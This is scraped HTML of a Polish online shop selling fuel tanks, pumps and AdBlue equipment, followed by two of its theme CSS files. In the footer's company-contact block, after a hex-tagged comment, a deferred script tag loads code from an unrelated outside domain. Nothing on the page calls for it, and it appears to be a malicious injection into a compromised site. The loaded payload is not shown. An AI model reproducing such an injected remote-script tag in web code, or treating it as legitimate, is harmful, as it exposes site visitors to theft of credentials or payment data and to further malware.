								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://diesel-oil.pl/en/used-tanks/23-zbiornik-stalowy-uzywany-o-poj-50-m3-industry-dieseloil.html" title="Steel used tank 50 m3 - Diesel&amp;Oil" itemprop="url">
							<img class="replace-2x img-responsive" src="https://diesel-oil.pl/75-home_default/zbiornik-stalowy-uzywany-o-poj-50-m3-industry-dieseloil.jpg" alt="Zbiornik stalowy, używany o poj. 50 m3 " title="Zbiornik stalowy, używany o poj. 50 m3 "  width="250" height="250" itemprop="image" />
						</a>
																	</div>
					<h5 itemprop="name">
												<a class="product-name" href="https://diesel-oil.pl/en/used-tanks/23-zbiornik-stalowy-uzywany-o-poj-50-m3-industry-dieseloil.html" title="Steel used tank 50 m3 - Diesel&amp;Oil" itemprop="url" >
							<div>Steel used tank 50 m3 - Diesel&amp;Oil</div>
						</a>
					</h5>
										
				</div>
				<div class="right-block">
					<div class="button-new-container">
						<div class="pull-left">
												<a class="ask-product-price" href="https://diesel-oil.pl/en/used-tanks/23-zbiornik-stalowy-uzywany-o-poj-50-m3-industry-dieseloil.html" title="View">
							Ask about the price
						</a>
												</div>
						<div class="pull-right">
							<a class="lnk_view_pl" href="https://diesel-oil.pl/en/used-tanks/23-zbiornik-stalowy-uzywany-o-poj-50-m3-industry-dieseloil.html" title="View">
								<span>Go</span>
							</a>
															<span class="ajax_add_to_cart_button disabled">
										&nbsp;
								</span>
													<div class="clearfix"></div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div><!-- .product-container> -->
		</li>
		</ul>





			<div class="content_sortPagiBar">
				<div class="bottom-pagination-content clearfix">
					
                    
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    			</div>
    <div class="product-count">
    	        	                        	                        	Showing 1 - 3 of 3 items
		    </div>
	<!-- /Pagination -->

				</div>
			</div>
								</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->

			<div class="container hidden-xs">
				<a href="https://diesel-oil.pl/en/contact-us" title="Contact us">
					<img src="https://diesel-oil.pl/themes/dea/img/dea/footer-banner-en.jpg" class="img-responsive" alt="Contact us">
				</a>
			</div>

							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer">
						<div><!-- Block Newsletter module-->
<div id="newsletter_block" class="block">
	<div class="container">
		<div class="row">
			<div class="col-sm-8">
				<h5>Newsletter</h5>
				<p>Zapisz się do naszego newslettera i bądź na bieżąco z nowościami i aktualnymi promocjami</p>
			</div>
			<div class="col-sm-4">
				<form action="//diesel-oil.pl/en/" method="post">
					<div class="form-group" >

					    <div class="input-group">
					      <span class="input-group-addon" id="sizing-addon2">
					      	<img src="https://diesel-oil.pl/themes/dea/img/dea/newsletter-icon-mail.jpg">
					      </span>
					      <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="" placeholder="Twój adres e-mail"/>
					      <span class="input-group-btn">
							<button type="submit" name="submitNewsletter" class="btn btn-default button button-small">
							    Zapisz mnie
							</button>
							<input type="hidden" name="action" value="0" />
					      </span>
					    </div><!-- /input-group -->

					</div>
				</form>
			</div>
		</div>
	</div>
	
</div>
<!-- /Block Newsletter module-->
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="row">
					<!-- Block CMS module footer -->
					<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
						<h4>DIESEL&amp;OIL</h4>
						<ul class="toggle-footer">
																																				<li class="item">
									<a href="https://diesel-oil.pl/en/stores" title="Our stores">
										Our stores
									</a>
								</li>
																																						<li class="item">
										<a href="https://diesel-oil.pl/en/info/secure-payment" title="Company">
											Company
										</a>
									</li>
																																<li class="item">
										<a href="https://diesel-oil.pl/en/info/dystrybutorzy" title="Distributors">
											Distributors
										</a>
									</li>
																																<li class="item">
										<a href="https://diesel-oil.pl/en/info/about-us" title="About us">
											About us
										</a>
									</li>
																																<li class="item">
										<a href="https://diesel-oil.pl/en/info/rolnictwo" title="Agriculture">
											Agriculture
										</a>
									</li>
																																<li class="item">
										<a href="https://diesel-oil.pl/en/info/partnerzy" title="Partners">
											Partners
										</a>
									</li>
																																<li class="item">
										<a href="https://diesel-oil.pl/en/info/serwis" title="Services">
											Services
										</a>
									</li>
																																<li class="item">
										<a href="https://diesel-oil.pl/en/info/pomoc-techniczna" title="Technical support">
											Technical support
										</a>
									</li>
																																<li class="item">
										<a href="https://diesel-oil.pl/en/info/przepisy" title="Law">
											Law
										</a>
									</li>
																												</ul>
						
					</section>
	<!-- /Block CMS module footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4><a href="https://diesel-oil.pl/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4>
	<div class="toggle-footer">
		<ul class="bullet">
						<a href="https://diesel-oil.pl/en/my-account" title="Manage my customer account" rel="nofollow">Login / register</a>
						<li><a href="https://diesel-oil.pl/en/order-history" title="My orders" rel="nofollow">My orders</a></li>
			<li><a href="https://diesel-oil.pl/en/identity" title="Manage my personal information" rel="nofollow">My details</a></li>
			<li><a href="https://diesel-oil.pl/en/info/polityka-prywatnosci" title="Privacy policy" rel="nofollow">Privacy policy</a></li>
			
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
	<!-- Block categories module -->
	<section class="blockcategories_footer footer-block col-xs-12 col-sm-6">
		<h4>Products</h4>
		<div class="category_footer toggle-footer">
			<div class="list">
				<ul class="dhtml">
															
<li >
	<a 
	href="https://diesel-oil.pl/en/3-tanks" title="">
		Tanks
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/28-on-fuel-tanks" title="">
		ON fuel tanks
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/29-oil-fuel-tanks" title="">
		Oil fuel tanks
	</a>
			<ul>
												
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/30-tanks-for-used-oil" title="">
		Tanks for used oil
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/31-steel-tanks" title="">
		Steel tanks
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/32-used-tanks" class="selected" title="">
		Used tanks
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/33-tanks-for-fuel-transport" title="">
		Tanks for fuel transport
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/34-tanks-for-aviation-fuel-transport" title="">
		Tanks for aviation fuel transport
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/35-water-tanks" title="">
		Water tanks
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/36-single-walled-tanks" title="">
		Single-walled tanks
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/37-equipment-of-tanks" title="">
		Equipment of tanks
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/38-cleaning-of-plastic-tanks" title="">
		Cleaning of plastic tanks
	</a>
	</li>

									</ul>
	</li>

									
																				
<li >
	<a 
	href="https://diesel-oil.pl/en/12-management-systems" title="">
		Management systems
	</a>
	</li>

									
																				
<li >
	<a 
	href="https://diesel-oil.pl/en/13-distributors" title="">
		Distributors
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/39-fuel-distributors" title="">
		Fuel distributors
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/40-legalized-distributors" title="">
		Legalized distributors
	</a>
	</li>

									</ul>
	</li>

									
																				
<li >
	<a 
	href="https://diesel-oil.pl/en/14-kits" title="">
		Kits
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/41-petrol-kits" title="">
		Petrol kits
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/42-fuel-on-kits" title="">
		Fuel ON kits
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/43-oils-kits" title="">
		Oils kits
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/72-zestawy-do-adblue" title="">
		Zestawy do Adblue
	</a>
	</li>

									</ul>
	</li>

									
																				
<li >
	<a 
	href="https://diesel-oil.pl/en/15-pumps" title="">
		Pumps
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/44-on-fuel-pumps" title="">
		ON fuel pumps
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/45-petrol-pumps" title="">
		Petrol pumps
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/46-oils-pumps" title="">
		Oils pumps
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/47-lpg-pumps" title="">
		LPG pumps
	</a>
	</li>

									</ul>
	</li>

									
																				
<li >
	<a 
	href="https://diesel-oil.pl/en/16-fuel-flowmeters" title="">
		Fuel flowmeters
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/48-mechanical-meters" title="">
		Mechanical meters
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/49-digital-meters" title="">
		Digital meters
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/50-pulsers" title="">
		Pulsers
	</a>
	</li>

									</ul>
	</li>

									
																				
<li >
	<a 
	href="https://diesel-oil.pl/en/17-fuel-filters" title="">
		Fuel filters
	</a>
	</li>

									
																				
<li >
	<a 
	href="https://diesel-oil.pl/en/18-fuel-accessories" title="">
		Fuel accessories
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/51-refuelling-nozzles" title="">
		Refuelling nozzles
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/53-fuel-hose" title="">
		Fuel hose
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/54-hose-reels" title="">
		Hose reels
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/55-fuel-gauges" title="">
		Fuel gauges
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/56-overflow-valves" title="">
		Overflow valves
	</a>
	</li>

									</ul>
	</li>

									
																				
<li >
	<a 
	href="https://diesel-oil.pl/en/20-adblue" title="">
		AdBlue
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/59-mobile-adblue-tanks" title="">
		Mobile AdBlue tanks
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/60-single-shell-adblue-tanks" title="">
		Single-shell AdBlue tanks
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/61-double-shell-adblue-tanks" title="">
		Double-shell AdBlue tanks
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/62-adblue-accessories" title="">
		AdBlue accessories
	</a>
	</li>

									</ul>
	</li>

									
																				
<li >
	<a 
	href="https://diesel-oil.pl/en/21-rsm" title="">
		RSM
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/63-plastic-tanks" title="">
		Plastic tanks
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/65-new-steel-tanks" title="">
		New steel tanks
	</a>
	</li>

									</ul>
	</li>

									
																				
<li >
	<a 
	href="https://diesel-oil.pl/en/26-workshop-equipment" title="">
		Workshop equipment
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/69-hose-reels" title="">
		Hose reels
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/68-oil-instalation" title="">
		Oil instalation
	</a>
	</li>

									</ul>
	</li>

									
																				
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/73-rolnictwo" title="">
		ROLNICTWO
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/77-piodla" title="">
		Piodła
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/75-przyczepki-atv" title="">
		Przyczepki ATV
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/74-taczki" title="">
		Taczki
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/76-wyosazenie" title="">
		Wyosażenie
	</a>
	</li>

									</ul>
	</li>

									
													</ul>
			</div>
		</div> <!-- .category_footer -->
	</section>
</div>
<!-- /Block categories module -->
        </div>
        <div class="col-md-4">
            <!-- MODULE Block contact infos -->
            <section id="block_contact_infos" class="footer-block">
                <h4>Company data</h4>
           
										<div class="row">
<div class="col-md-6">Dex-Oil Sp. z o.o.</div>
<div class="col-md-6">Erazma Ciołka 8 lok. 41/43</div>
<div class="col-md-6">01-402 Warszawa<br /> <br /> NIP 527-270-80-81<br /> REGON: 147047810</div>
<div class="col-md-6">tel: +48 507 954 333<br /> e-mail: biuro@diesel-oil.pl</div>
<div class="col-md-6"></div>
<div class="col-md-6"><br /><a href="https://facebook.com/dieselandoil/" target="_blank"><img src="/themes/dea/img/dea/en-facebook.png" alt="Like us on Facebook" style="width: 200px;" /></a></div>
<div class="col-md-6"></div>
</div><!--8e5b169a1c59ced4--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js.js?host=diesel-oil.pl"></script>
                  
            </section>
        </div>
    </div>
</div>
<!-- /MODULE Block contact infos -->
</div>
						<section class="bottom-footer">
							<div class="container">
								<div class="row">
									<div class="col-sm-6 center-text-xs">
										Wszelkie prawa zastrzeżone przez DIESEL&amp;OIL <a class="_blank" href="http://www.prestashop.com"> © 2026 - PrestaShop™ </a>
									</div>
									<div class="col-sm-6 text-right center-text-xs">
										<a href="">Projekt i wykonanie: DEA STUDIO</a>
									</div>
								</div>
							</div>
						</section>
					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->


<style>
#RodoModal .close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
#RodoModal .close:hover,
#RodoModal .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
#RodoModal button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
#RodoModal .modal-open {
  overflow: hidden;
}
#RodoModal .modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
#RodoModal .modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
#RodoModal .modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
#RodoModal .modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
#RodoModal .modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
#RodoModal .modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
#RodoModal .modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
#RodoModal .modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
#RodoModal .modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
#RodoModal .modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
#RodoModal .modal-header .close {
  margin-top: -2px;
}
#RodoModal .modal-title {
  margin: 0;
  line-height: 1.42857143;
}
#RodoModal .modal-body {
  position: relative;
  padding: 15px;
  max-height: 500px;
  overflow-y: scroll;
}
#RodoModal .modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
#RodoModal .modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
#RodoModal .modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
#RodoModal .modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
#RodoModal .modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  #RodoModal .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  #RodoModal .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  #RodoModal .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  #RodoModal .modal-lg {
    width: 900px;
  }
}
#RodoModal {
    position: relative;
    z-index: 8000;
}
</style>
		  <div id="RodoModal">
		<div class="modal fade" id="RodoModalContent" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		  <div class="modal-dialog" role="document">
		    <div class="modal-content">
		      <div class="modal-header">
		        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		        <h4 class="modal-title" id="myModalLabel">KLAUZULA INFORMACYJNA - RODO</h4>
		      </div>
		      <div class="modal-body">
		        
		      </div>
		      <div class="modal-footer">
		      	<form method="post">
		          <button type="submit" name="accept_rodo" value="1" class="btn btn-primary">Rozumiem</button>
		        </form>
		      </div>
		    </div>
		  </div>
		</div>
	  </div>
	  <script>
	    $(window).on('load',function(){
	        $('#RodoModalContent').modal('show');
	    });
	  </script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://diesel-oil.pl/themes/dea/css/modules/blocksearch/blocksearch.css
body_size: 216
content:
#search_block_top {
  padding-top: 20px; }
  #search_block_top #searchbox {
    float: left;
    width: 100%;
    border-radius: 8px; }
  #search_block_top .btn.button-search {
    background: #ff8a00;
    display: block;
    position: absolute;
    top: 0;
    right: 0px;
    border: none;
    color: #fff;
    width: 52px;
    height: 45px;
    text-align: center;
    padding: 10px 0 11px 0;
    border-radius: 8px;
    border: 2px solid #e6e6e6; }
    #search_block_top .btn.button-search span {
      display: none; }
    #search_block_top .btn.button-search:before {
      content: "\f002";
      display: block;
      font-family: "FontAwesome";
      font-size: 17px;
      width: 100%;
      text-align: center; }
    #search_block_top .btn.button-search:hover {
      color: #6f6f6f; }
  #search_block_top #search_query_top {
display: inline;
    padding: 13px 60px 13px 13px;
    height: 45px;
    background: #ffffff;
    margin-right: 1px;
    border-radius: 8px;
    border: 2px solid #e6e6e6; }

.ac_results {
  background: #fff;
  border: 1px solid #d6d4d4;
  width: 271px;
  margin-top: -1px; }
  .ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px; }
    .ac_results li.ac_odd {
      background: #fff; }
    .ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb; }

form#searchbox {
  position: relative; }
  form#searchbox label {
    color: #333; }
  form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#searchbox .button.button-small {
    float: left; }
    form#searchbox .button.button-small i {
      margin-right: 0; }

/*# sourceMappingURL=blocksearch.css.map */


--- FILE ---
content_type: text/css
request_url: https://diesel-oil.pl/themes/dea/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 1770
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
  clear: both;
  float: left;
  width: 100%; }

.sf-menu,
.sf-menu ul {
  margin: 0;
  padding: 0;
  list-style: none; }

.sf-menu {
  position: relative;
  padding: 0;
  display: table;
  width: 100%;
  border-bottom: 1px solid #d5d5d5;
  border-radius: 5px;
  background: #f3f3f3; /* Old browsers */
  background: -moz-linear-gradient(top, #f3f3f3 0%, #e3e3e3 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #f3f3f3 0%,#e3e3e3 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #f3f3f3 0%,#e3e3e3 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3f3f3', endColorstr='#e3e3e3',GradientType=0 ); /* IE6-9 */
}
  @media (max-width: 767px) {
    .sf-menu {
      display: none; } }

.sf-menu ul {
  position: absolute;
  top: -999em;
  background: #fff;
  box-sizing:border-box;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  -webkit-border-bottom-right-radius: 7px;
  -webkit-border-bottom-left-radius: 7px;
  -moz-border-radius-bottomright: 7px;
  -moz-border-radius-bottomleft: 7px;
  border-bottom-right-radius: 7px;
  border-bottom-left-radius: 7px;
   }
  @media (max-width: 767px) {
    .sf-menu ul {
      position: relative; } }

.sf-menu ul li {
  width: 100%; }

.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */ }

.sf-menu > li {
  display: table-cell;
  margin-bottom: -3px; }
  @media (max-width: 767px) {
    .sf-menu > li {
      float: none;
      position: relative;
      border-right: none; }
      .sf-menu > li span {
        position: absolute;
        right: 6px;
        top: 20px;
        width: 30px;
        height: 30px;
        z-index: 2; }
        .sf-menu > li span:after {
          font-family: "FontAwesome";
          content: "\f067";
          font-size: 26px; }
        .sf-menu > li span.active:after {
          content: "\f068"; } }
  .sf-menu > li > a {
    font: 500 16px/0 "Open Sans", sans-serif;
    color: #848484;
    display: block;
    position: relative;
    font-weight: 600;
    padding: 30px 15px;
    margin-top:8px;
    text-align: center;
    text-shadow: 0px 1px 0px rgba(255,255,255,1);
    -webkit-border-top-left-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -moz-border-radius-topleft: 10px;
    -moz-border-radius-topright: 10px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    text-decoration: none!important }
  .sf-menu > li > a.sf-with-ul:before {
    content: '';
    display: block;
    position: absolute;
    background: url(../../../../img/dea/menu-arrow.png);
    width: 11px;
    height: 7px;
    bottom: 8px;
    left: 50%;
    margin-left: -6px;
  }
  .sf-menu > li.sfHover > a,
  .sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#fdb300+0,fd8d05+100 */
    background: #fdb300; /* Old browsers */
    background: -moz-linear-gradient(top, #fdb300 0%, #fd8d05 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #fdb300 0%,#fd8d05 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #fdb300 0%,#fd8d05 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdb300', endColorstr='#fd8d05',GradientType=0 ); /* IE6-9 */
    color: #fff;
     }
  .sf-menu > li > a.sf-with-ul:hover:after, 
  .sf-menu > li.sfHoverForce > a.sf-with-ul:after, 
  .sf-menu > li.sfHover > a.sf-with-ul:after {
    content:'';
    display: block;
    position: absolute;
    background: url(../../../../img/dea/header-menu-active-r.png);
    width: 117px;
    height: 7px;
    border-radius: 100px;
    bottom: 3px;
    left: 50%;
    border-radius: 100px;
    margin-left: -58px;
    opacity: 0;
    animation: 0.5s linear 0.2s forwards delayedShow ;
  }
  .sf-menu > li > a.sf-with-ul:hover:before, 
  .sf-menu > li.sfHoverForce > a.sf-with-ul:before, 
  .sf-menu > li.sfHover > a.sf-with-ul:before {
    display: none;
  }
  @keyframes delayedShow {
    to {
      opacity: 1;
    }
  }


.sf-menu li li li a {
  display: inline-block;
  position: relative;
  color: #777777;
  font-size: 13px;
  line-height: 16px;
  font-weight: bold;
  padding-bottom: 10px; }
  .sf-menu li li li a:before {
    content: "\f105";
    display: inline-block;
    font-family: "FontAwesome";
    padding-right: 10px; }
  .sf-menu li li li a:hover {
    color: #333; }

.sf-menu li ul {
  display: none;
  left: 0;
  top: 65px;
  /* match top ul list item height */
  z-index: 99;
  padding: 12px 0px 18px 0px;
  -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px; }
  @media (max-width: 767px) {
    .sf-menu li ul {
      top: 0; } }

.sf-menu li li ul {
  position: static;
  display: block !important;
  opacity: 1 !important;
  background: none;
  -moz-box-shadow: transparent 0px 0px 0px;
  -webkit-box-shadow: transparent 0px 0px 0px;
  box-shadow: transparent 0px 0px 0px; }

.sf-menu li li li ul {
  padding: 0 0 0 20px; }

.sf-menu li li li ul {
  width: 220px; }

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

.sf-menu > li > ul {
  padding: 26px 30px 31px;
  width: 100%; }
  .sf-menu > li > ul > li > a {
    text-transform: uppercase;
    font: 600 16px/20px "Open Sans", sans-serif;
    color: #333; }
    .sf-menu > li > ul > li > a:hover {
      color: #515151; }

.sf-menu > li > ul > li {
  float: left;
  width: 20%;
  padding-right: 15px; }
  @media (max-width: 767px) {
    .sf-menu > li > ul > li {
      width: 50%; } }
  @media (max-width: 479px) {
    .sf-menu > li > ul > li {
      width: 100%;
      padding-bottom: 20px; } }
  @media (min-width: 768px) {
    .sf-menu > li > ul > li.first-in-line-lg {
      clear: left; } }
  @media (min-width: 480px) and (max-width: 767px) {
    .sf-menu > li > ul > li.first-in-line-xs {
      clear: left; } }

.sf-menu > li > ul > li.category-thumbnail {
  width: 100% !important;
  float: none;
  clear: both;
  overflow: hidden;
  padding-right: 0; }
  .sf-menu > li > ul > li.category-thumbnail > div {
    float: left;
    padding-left: 10px;
    width: 33.333%; }
    @media (max-width: 479px) {
      .sf-menu > li > ul > li.category-thumbnail > div {
        width: 100%;
        padding-left: 0;
        padding-top: 10px;
        text-align: center; } }
    .sf-menu > li > ul > li.category-thumbnail > div:first-child {
      padding-left: 0; }
    .sf-menu > li > ul > li.category-thumbnail > div img {
      max-width: 100%;
      display: block; }

.cat-title {
  display: none; }
  @media (max-width: 767px) {
    .cat-title {
      display: block;
      font: 600 18px/22px "Open Sans", sans-serif;
      text-transform: uppercase;
      color: #484848;
      display: block;
      padding: 17px 20px;
      border-bottom: 3px solid #e9e9e9;
      background: #f6f6f6;
      position: relative; }
      .cat-title:hover {
        background: #333;
        border-bottom-color: #666666;
        color: #fff; }
      .cat-title:after {
        display: block;
        font-family: "FontAwesome";
        content: "\f067";
        position: absolute;
        right: 15px;
        top: 18px;
        font-size: 26px; }
      .cat-title.active:after {
        content: "\f068"; } }

.sf-menu li.sf-search {
  border: none; }
  .sf-menu li.sf-search input {
    display: inline;
    padding: 0 13px;
    height: 30px;
    line-height: 30px;
    background: #fff;
    margin: 13px 10px 0 0;
    font-size: 13px;
    color: #9c9b9b;
    border: 1px solid #d6d4d4; }

#block_top_menu .category-thumbnail {
  clear: both;
  width: 100%;
  float: none; }
  #block_top_menu .category-thumbnail div {
    float: left;
    width: 33.33333%; }
    #block_top_menu .category-thumbnail div img {
      max-width: 100%; }
#block_top_menu li.category-thumbnail {
  padding-right: 0; }


@media (max-width: 768px) {
  #block_top_menu {
    padding-top: 25px;
    position: absolute;
    top: 0;
    right: 0;
    text-align: right;
  }
  .cat-title {
    background: #ff8a00;
    display: inline-block!important;
    width: 45px;
    border-bottom: none!important;
    cursor: pointer;
    color: #fff;
    border-radius: 7px;
    font-size: 21px;
    padding: 9px 11px;
  }
  .cat-title:after {
    content: '';
    display: none!important;
  }
}
/*# sourceMappingURL=superfish-modified.css.map */
